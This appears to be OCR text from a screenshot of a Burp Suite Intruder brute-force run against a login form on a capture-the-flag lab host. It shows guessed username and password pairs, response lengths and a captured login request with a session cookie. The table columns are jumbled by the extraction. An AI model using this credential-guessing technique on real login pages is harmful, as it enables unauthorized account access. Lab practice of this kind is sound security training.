 13. Intruder attack of http://34057758-d8a8-4c50-a311-59da7a80cc74.node5.buuoj.cn:81
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Position Payload Status code Response rece... Error Timeout Length Co
1 1 0 200 481 34993
9 1 200 2174 34993
10 2 0 200 5544 34993
18 2 200 2676 34993
11 2 123456 200 2325 35014
0 0 200 3598 35038
2 1 123456 200 4363 35038
3 1 admin 200 644 35038
4 1 password 200 2701 35038
Request Response
Pretty Raw Hex
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
11 Referer: http://34057758-d8a8-4c50-a311-59da7a80cc74.node5.buuoj.cn:81/vul/burteforce/bf_form.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=jl9aes72l7sk3v0p65pkjh7kil
14 Connection: keep-alive
15
16 username=admin&password=123456&submit=Login
Search